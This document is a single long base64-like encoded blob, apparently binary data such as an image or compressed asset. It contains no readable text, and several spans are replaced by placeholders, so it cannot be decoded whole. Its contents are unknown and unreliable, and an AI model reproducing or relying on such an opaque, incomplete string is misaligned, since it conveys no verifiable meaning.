QGcxbzFI1n0RTIsARYWnO95IRJ+ihh2hmOUIWjMjcWJRJs9xiMQ3wqo4J19nKIoV/PBRTjoAnSpA0bqRRfF0gc4VHGogyDGUnIVhy7E3K98gi6sJEu2pC4oIiIyokyC3/R8wvjdJE4+oiTuJCRaYibOX7WYSyjGVKfpHX5MnRZ4giryVCs2JS18AteVwk9tglTmWq6JCMIkTPW0yNtN2IOJUhQcgQyMwDAmVTF+wE8cQQzIQAmEz5yATDQ+G7S5IEW8jzXS/gQ2XohKZImH5Q9EgtsORsBPkAl91Mc5Bk0RMg1AlgwAfM1XaBA+plbXSIYDmF5kjsUTfgU/9iOYBddiip7dyEITjAppeIpnzlM/tUYLhMwI/CFcOJQfVCS9Rc6VHAASSCRxhAPleNcF8KFu+AFKegQSCANxFqdx7sIuuKRLGiJz4gJMJuJMRqd0ymRNmghO8mQlph/7sZFzsMcRyBFMFeYoHht5sscU6B3/RcEhCKAg/VFTvudT7pqCoUgfYGVWamXD0KIF+uKEQViGFYRYjgDymOUFjBtQwAAJUMVSPGNcymWJ0WVdyhIsXaPIpNv9NNO3yUzOJBAAEaZ9HGZi/[base64]/AnV0WYopISCSDPUzRAD5ZAW0JFnDBog8YlhIIMkqkSXKpVTfjlbOwPOCYQB8AAYYpny33EEBKhYtooAOxbMlDQiXKQZLhjMsBjZLLWjMJWxbmqcKFGE9CemF2GEfzeVtzWPmBC/htIgiZwgiHIxpU0gBOtnAAIYhwuF2u6JnZRkUdsETLEHALcJjKMKzIIw7huKbqma7om50rugjCwq5fGq7y2ZJnG5HTeZB/[base64]/k53zYYCWAK55q3eqivf9q3f/q2WIqfgwmuXlulMfsL3rakk5txykOd5JtsaVILBtifCJqzlFiDDTs9W+lrEdm7nPm6COtKjOmqHPZLhGYl3ER7hzYZckexZuRtbYYTKIkAvgSrNSkSbWAAJBAUSyKz68FW7AaStIq3rFUfA5Qkz6GNdrKhIlKheWCExTJkVmqhapKgqPC0WRpzWakUFQIP3fi/4JqRInBmvOsaI/mg0KCUg4QIwAMNKCgGRQmrJfQRIDpnJkeTaEotvRF+uzCwHmKveBrAAD3C5Aq4BH/DfCu680it0LuLhzlz5nUGjDURXQdgheAIGq+LlbjDm/[base64]/6uDfsYLtewzSLZSKTYtVXbTAjhS/jlDdIs/hEWse7KgM8IQZw+6NRyhRI0VgldQ6IYR4wmAxOSxWfh20bAar/9Q89+M2ZNEwZ9BSA87dNu4Y6CRsSxsUFehu7tQxzPsfgKn2PQQ/vqQjDscXHm7RaMrXDqRd0KAOplXwwgwz9/[base64]/vMcuzEA4BMb70OPbsWPimE8y/VBPgY18HM/[base64]/c/KG9auxM6095pSsaniGYTNIGOrnEYjqHBeSGyTkNgP3JHLrRYdGQsLfJYDDRancG47qYAVOk/OM4QQPg/IEf+jkU4/szchY/F/UbkZn84iIM4aI/4u8KrIYafAW4d2K725ba2a3+CJrndLh4qL45Bq8EABzSAxjJAMQ6If+C0L/L2Cy+FAjzAD8/E/tww6xZ1yBS3k8cgSyAT6gpxjxEzkodqdVvABpRAMpoJnC6xj3F3yWw1eBOLFX4F9Y7FeK+NSNSjvBVGZIXxWHRDZt4jXHzWZtZAPN/1VswxFiyGsNbNY4gmGQKk3dBDZ0dyZE/2WNBmLDk0y5WYH4wrxzzpP0ippfsGo//DQG96IQsAB4S4qI96RfstuW5pAX82S+LXAbYni1vuJ1TuSrO0i8SIodJIFPgAELgA8vBLAyjAhRCA/gJcwAtEAcF8ZcWE7pcU+V7lD4ZCZJgfty4n1pKPTC1VSbX1GJZbeQEhuahKBFSIY5fnx3pIo5hvhA5IczIobbF4UwbBRdPemxLAajbnYzKkedoIRmHoY2LYQBrXMw6lQw8MfA/Itz3fzWjWaEA5xjdQNEAb2pWqz/WRhYHHki6U62zoBW1auiBCeMttOKcLB6mPPMkL8N/uLQDnLUZr9C607y2wp6u/+mqzdMNoT/eUQRTwAA/4AAzEQA4kAdCDgPLAjwJwAA5ogSgpahSUgAlOHlakkrdBuw6nbgsuOS8jmZQ493PPrnPr2C/pmNCEO1XH6d0ld/B+pkd0QDSX/hAzsHX17kkJfbPPXoM21L3d1z0zLK1xOBlg3H3PEjxpBp9+I/x93zfd/Go+9QCY8Tni70M1UHTG68VstGRkg/w/0OYZeOm4fjquTNFHaDxBw0VHbnrL5UDJnz7q7+1mZ2mqG7AuAMPLq+LVyfzMK0zNO4wnHcKh5rqDUEEVvAEcwMEQSAADTMSFAAACiGMUaMEYRBgwhm4DycovAXWTF3fVY7W0t0QKPncQV1vXdzv4Z8lOaECHrkf8Ncdl7DLaP40OfHfSlnf17uy/qXUU68WaQ7EyEIMzhHWx9MPxlhBANBEIbV9BFQAQJkRIoGBBPE8gQkzXcIHChAsapmsi/qghJYsfEappSA9ZSZMnUSLTJYDlgX8vYf5DxlKAgpMcaOqKCbMBTUslrQVF6Yfmh50vD7DkcPQfB5dHP9BUd3QEzTMpsWbVupVrV69fwWIVNnZsSbJn0aYNBgzVp0+04KKyNZduXbt38brtVKlSIr9/AfMpU2ZNFMNIzLyBA2cGCAYHBgwIEEAAgQguDI/RsmaNlihBRmx4gIAATQIIUJMmUJpma4SuW7MEEJu27NmoBcxmOQA3y9OqV7dOXRl46tUIRh9HYOBBhg0kjlAxY+ZMH+sgsWd/zbKDElXJwIdPpkybP6Yw+Sk7d/4fP3nd+p2fJ56+smXlnMmLz57//[base64]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[base64]/O6mL9PMETPGqj4ELPCjH++AAwVq7+9EIRTaoRBU0zoMAH9K/mLDEEUBIlNyAECNCnOgOoXADRII05RpF+TNHTFGU75gsC4UvqIClpqk451qrVOIUE/mDAAo6ADbwO7MBKGMau7NDOwTCFrYbRNFxpASgAA1DABqrt8IRQ88oRx54xGldlCBcr73ZQFSAPx8LSG78yCcexCZfQCaFw5HCBCkXQCvml+wQyKPhxDZFgRTZnDa1Itp7MHxFzUPqyL0+iIB3zLHYrzC6ri4iELIBBuOKs5Drq5OQo5GiBMy+yEDdmY/xiE7SkFDgOMxXx/aQrD9YAZiBR/xiJEl/gBm7gBVygJTlDkaIACm7g0LJrlrLKT4aD6RbFUICGfbpmZ0KNaILyFWGRltJKA14AByygasrAD2xtO4Wh7Dwg1xxsAdxuUK4SK7PSA7ay2p6AQaAR2cCy/[base64]/+AIAggMQiCLgqOYDfnJGZc4BLX6wEUAGpOw2jk61B0AwF8BmhKRFBScVF0plwUqL0S6OqeRrs0gASs8wXKgA+0swoLLO3SzsHWqypdUJYWgNcwoOxQoAa4sgnWU1kGRxEsdS7j/rIZ83NTObVT1U1Aw3IRLNVAEbT0ytH0UC8Kp1AXJLRGX0dIVNQaYoADaLVWbfVWk09Db3VXbTUwY/VXgfX7WFQtWlUYYPRYYXRGZ7QLd4FGHxMtvChIyAJ3SiHOqGSjfvR3gnRbG7FIL/JIEYEPlFTPIrJJ3cIiN2ESJmHQeNMw3HV7EslLd/O8bmAFZBJTaiqQivM41VSpdFJ94FQ20ucmU+1OH8mq9icCMmBPj1IE/tQSyFAYwjPCakNREew80ZMXSbArG0SFMLVUMzU+PXVku1EsQVVAQVZBFfTG0NHdOAEubmEKqRBaYad2gvVmcTZnf5VFpYFYkTVGlTVo/oU2GFiJHY32aJEWaYu2Cm2UMm1nLKi1Widmo/wQELn1ItVVXb0VXBEB/hhRjiKSSZtUjhjREWOOM7YnbblnN9mgbd22e9ArTDUgT/[base64]/lD4lX0PKE7blzbK5wJRLWnWKq0WNgRugANEIHHdcSxog6zMEwIi91EnV1In1QuscZtYVnNLNXQhOILb0lRBdkEjwRRO4RRIDnWL9R19K6L0DXZFeIRVlEWddSxsN4VTeHdZmIV794V9FxiQRLcQJhhQQc92J/1+1GqJNGsN4YeBGBEm4XmPdFzBNmzXr0m1BNA45ksG44kHwxCgWA+2dw2OQAtwYP82IAOeBjnQtzgrKWWWSmDTlDnjNzbml36fMwPxR2FDQASAoBITNy1YQlGx0sEiV3K5Uj19MHDyE1MxARMcGC4luJBDd5BVtt0cdApP2IMvDoRZl4QleZIj/s4sUFhZL1mFbbeFObmFYRiG56J3C0x4hSEYlNdJ7IyjAPEze9gQ9mAPCiGW98AQhJiIo8s0pVci1w8uVNO57Ai6vCSYg/mJqXh7tYDocOAGREADHAx/AGmToE5OU8aM3zcV4ReNc6aoTg0oR6OQMsBTcEAEOIANzMAS0uIqL7aADXiPK1eBL7dTPzYJBXl0DbmeTxVByZGQnfB0gaFVV/eg4JGSBXqgySyTNfmg16KTOfmTGbqhbQEXHnouZNggl8SSz0IXlFdqM6pqVxk0J8GVC2EN0kAMwmANaHmIC3ESwBWXj1iXd5mXMdOkTvMvmnilhrmYOwOZgQB8QvGq/[base64]/85uw8qHsGCrgXahPNak/fakwe7dyA6/rBfuC5GWQ/[base64]/cIspTDW7zHW6FB2XcY2w+j5LzpguRw0ZIJEhi4VSLlwuMekpfp20uktDPqVQsM4RDA1Uv+O5eRGLSFK474rFtL20sGg8HHN4tnBk8kHAGeGaiFWk21A28zPJpt8gLv/sd+8wc5ImADRIAERGADjsCrqpAsIMJyPRbHpXsQAtm5RX3US5XGVb3UlVCQGVQTTgEVIBS7jTxI0sXMaPggb3238JC3fD3KZ+ssqnyTx/sufTeGyVvLS+Gl7cLLbaG4HlRCxVwYyLwQwdZhuLwu1A/P+iK6onTQYGYMgFhdpYuWxRXAPfvOO6pJ4awTyPY0MTK6/By1eTOLMV0mlzo1FABNiZqMMQTRGx2oWxFpVM2qQtyLO0WZLSAGvCot6kC5A3QJe3zV5ZmQ4dO5WZ2e7Tmsd3zVPT6QEwsTgBzWPQFib63WUX4yX7XWlRzYe4sshl1o+/nKeTe9uxwY/npI/sG2M9mvLnAB2udig4OBRYEhNDv7SQSRl4cn0MT1219zDPJAD4A4iE0TwANc3Tcz3cM2SJc43m36ewEdqCRRJpMjkPid0T3tVLhG1KLKUaIzA7s4Uyq9EiNgBEAQLW7s4/V+7x+4Cff+7517ZX2cCVOdxgmBx/8e5AU5HV/2FnBBBFM+8nNI8m19kv1lSSQ05mWe5pPW2fGidx86y6dkeZfUR/PCEmZdYRyR3Dfh6LFdM891eQkxus42DdIgD14ZfA/h3LdV633/Mz2bW9+vEJFH3r+EwV/SwWuu58jUfvY9JwGeX7lm+qN54E1jk7BKU+R+JUngAUZAO9MCE0Rh/vzJv/zN//wTP/[base64]/t28e/v+DXyQ8OHEhwPfLbw3oeXLe0fi5AlVKlyuhQ28jj279u3cu3tP+D28+PHkuUfM7pDhwPTsHWYXljF+xo0bL5asj7HkSF08UeLi2dJ/[base64]/glooIIOSmihhtbpTnuKXkeR/[base64]/hm3Sm4NALeYRRauk09OqYCV51aZgQaAvWvJmMjUC3e9+M59pr61EWNw3nrvzXfffveJTsLqGUQmw/[base64]/itlKY1Za2jaXn73l+wF5krSy5ZittW85EWGecsDG2aeBz3pIaB61HuABTYAmBFsQUzc+54RwRc+NLlJfUxsohOf6C+ItE8h74OPw+ojP47Mj2IOY5x+KIa/j+gvQC1RyUci5z+YcIwWncCFMKoBR2CUIiuxQmCKDOQx0Y2ODhBEXepGQUHWjexkGfTQBn0Wu7UQjXa/0llUQog0uWAOR3fZEQyAN63sDcYALUSMYmQow8d0rVuUQR64cBil6GHpbFXCEhAtkIARnAEU1bFO946Iy14kUYlskk2/oAjMYAoTiolK2HqwA5v5ZDFSHhHJF8N4RgBpan/AENBJrNkf/qbAZGS2sGUcZ8KqmGViVAhKmcpaFgY6qJMJO+hCKCQos1l1rkMdKuch74nPohkNkroTESW1oKMTuiCF1LJS1bDlya9563gKLSXyZgi2rqEySuQyVw85IAISPGAEfaCldV6Ty5Dqcpdp4sUwT6o3dtwDpSxF2KLAU0UrKnOZWtwINMPYv8mR0X/9seAnFlQdAVZDGrkAZ6v2MM4D4dFjLevCFdTZhR3sgA6OeKcEV0dInKUsEbNaZD7v6UjcHS2SI/xnQHmESeyt8KAITUxmFsrQyzw0ol+LHirtiqUd+vABWLLADV7wgHfVUl4kJam9SIq39LFDH/pwB6HY4Y7I/kp2spSVLDsExY585OOyBHOHP/[base64]/5CBQ+9JHhPN0Dwh3u04QjTKd7oGPFLG4xOla6p8/6g07o0KyNb2xj1JqPfaxd2GthO1tH1fZxLvkUblOyU4yZ/gwlPh3Zb0HCEfhIY6jA8MSqjiKhBtrhC9OlQxyia4VGTLeq4iQVW2bE1Vxtt5HdFSt4w+vP8Z71d8HT5LkOut6EOsm930peQ2Mo38jg0K7qnZ71UhOEL/l3F7YUyB3uMAhCHOc3zcEEcwSsr0jwbcT/8IeO5aQPCOPjHqQutanv8ek5hfrCrL7wjAHF6X/AuE/soHCI14EOfOha1/mAcD92vetUy4nTnp7ThltN4RLXCbJyovCc3IHsCusDfVI0ZuFeG2SMSOpwQ8app44MoJzylo2CtEWTf2KL/3wEIwKUBi0mxCpWoTMMVQ2FIxjxZSucjqrUTR1NZJKrgAtc/s0C51nAz9zm74JIdzei5F3OioMXBE8DGRCNYeyLGAW4FTMB0FooRQlfiCq0roOeqKGtxwEcTCECFzBDda4DBjCgoQ53QIPNbf7onOsc0sK59KR188u8jYPC/eDsOqAdbQvPWtUQdrHTXSxjO+HDH1SvutU/C+Gra10fRl/HqlEc66STGE+rVvaJk/5qOnk2ws6WEzuwHm1l/20cU5SXRuizi11oe9vzgTIYu80/bILbf709mQXN/VNURMcnnsoFlBt3i+WCzg12CEMaCmHVUDSCEYH48g6Y0AV+u6pCaB646dU8ldPzavWrB29cJOlPhzNtR8+SVgjUOhi2GsaF/p/suAACQEOuNbSUIA80yZ9HaB0OJksWkMEUHtCAjgKYTMhoQhOegP0neCHmMb+593GeczQ8Gvw5j3SlMRH0vJ1d2b0Wu63ttOp13APY9N81OtYRdTrV2v3uvz+d2h9ha8d/t6Z2nxViJ+YPjKWACph1dsJp09Z2cuIOptYPolZq44A+LmVM8FMRtZRtiEM/fkcfgDdkZTR4PjVPndBkPkUWtAITt5ALMSiDtKAJrOIGNzg6mAdPjtAIjdB50bUDPFB5lnd5SZUriHB6Sah6rKdwC9dPcZYjJnRCEnd7GmBnVaNKCKBxevZ7vwd8fFZDYQguxuc8nWFy04MlEcAB/kfABw/AAW8ACtwjDDZAh3XYA3eIh3dofdenfV6wfdwHiDJnczS3c6zgN2e3UkjHYTjGiJrVdaAGYevAf2uXdnMCd/[base64]/RVX0NiGApgGBZgAVNQBgrA/gGzxD3IUAMZWYcbyZEbmYd6yIfY54d/GIgK1jftd3/[base64]/ylZALWS6GoYZscAQUGSaDhZE1gAIZyZqtyZp0WAMdaQMfmYfWl33YZz4rJn9ZNw6n/uabongn7dcPqIaTkXUPqzZteTJajcictOhg/geAaNd10VlhHTaU67CTR7eKKQZhSllhnjYOK4acLeace1Nt6VE4s6WeVBlbIyiCj5eVZ0QSXMmVLyETn1ArYfkJ9GR4TWaWUfEgMJgLnsKWrhI6rkJm32hVPLh5dMlOdmmX5/gqhoCYZVAGcQGPhWmYiJmY9QiFd8GYtZdW/Hhx9tWQ7LVngVaQ7sUke4aQCClRC8mQVbJRiRADCjACQ5AKrkF9yIACsOmaQSqkr9mRH7mHcZA+WPd10ZaKEniJmFie63B2/Jecf7KkSfdp4/CkTSelogaJ/3B/SFeJw9adrvgP/pb1dtHmD4/IN3QXlTIFKcEgDDTFEdBkU8XoH//RP+LGE6hgKw+ygoOUMjgxSBaEXbQioASaja7CqDqYeQvKoJ33oCfQAR1wAl1weSOSNBb6l0xomIfJoVimmPeoF1EABfmYVthjcWwFJVroSZ/0JIvhey76cQZpQwmZoggJmp/BQyRwBiPwACWABJagC9RnHSiArMmKrBwZm7LJrK7JkXeIpHyjUkaHdL/mfv2QJ+5QgZgIinsype43pnMydaRFJ6Z1Y6vmDzjWpHOyf/9wWde5aom4nXPSihGonVhqPhroHhMRZJBCp+4pjMRIsFj5ONdkgoM3OTEhMoGKQbuC/[base64]/uKy9CiqHhp7W5EjAFWqOPAs0VJna1Wi9kUAk3kYFxc9HPeiwxeGyhO9nTlDZaheOnslVUICbLAaR4AE0vdRVruaQgqbddisXuusd2iIe6OImsh0sial/hBirXiuMYm/+QuTS0euJOabnlimd3J2dyuljKiujeicq5Zh19mtgDum7nDAyaZZ6CCmw+Z/h7tj6PljFwEbNAWfYfQwfGq5mEvCK4gxlnOfJoOCn7AJSBEWKmgzKZMUFkvDNRhv8NZAhbC6/QapY6ZOfMQEPCDEsxsFWuAVu9uyvauYtwu8D0deJ2S8twcYq3qGy+uQn4F81et7REt81UuGt3qG/Vg9/[base64]/[base64]/OycRuGEzNtA0Vn+FXdhMKWL5oL+MlQ/4wKZS55QT+L+TjdCymHWn6KVDF7gXLYEuRmEshmoa7aUc7Tf8ehCF0zCPskXMhCkB6xICkgqxrdIWNDun/tcWBzcVEnt4GbIUuj0y9YRAYaFVjzTDELLLosoqQ03UCIqgVcUyOdgqy2y7dcEVbMCpvNu7Uy2zTfxwV32qjgk85mWFq8pJJfcAV0wkznvODLkZ7QVX43yrL6qigsbW95UuGyACD/ACfsAGfWDXVDvPei2beWiHH0mHYFs+99APyekOmu1pktVrjfWJpii4D01h/Ltg+gCcKjXZppYnS9q3Xspp2pqv4zpsjkW4oh1hpN03iks4ZJJt7AmCGiGMA8varU0fLDG5sc3js70h3JUsn/pmvIJ6NQ0UOnETMDxIHeIxsTLLbGYVPE0Lp4DDSrwHVb0Go6PlGtuo0x3N/[base64]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